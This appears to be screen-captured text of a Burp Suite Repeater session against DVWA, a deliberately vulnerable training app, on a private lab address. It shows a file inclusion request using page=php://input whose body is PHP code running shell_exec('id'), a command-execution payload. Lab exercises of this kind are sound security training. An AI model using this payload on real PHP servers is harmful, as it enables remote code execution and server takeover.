 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.0.101 ?
Issue the request
Request Response
Raw Params Headers Hex Raw
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/fi/?page=php://input HTTP/1.1
2 Host: 192.168.0.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.101/dvwa/vulnerabilities/fi/?page=include.php
8 Connection: close
9 Cookie: security=medium; PHPSESSID=i4rulg5dp95abjebc09osnrmpb
10 Upgrade-Insecure-Requests: 1
11
12 <?php echo shell_exec('id'); ?>
13
14
? Search... 0 matches
Ready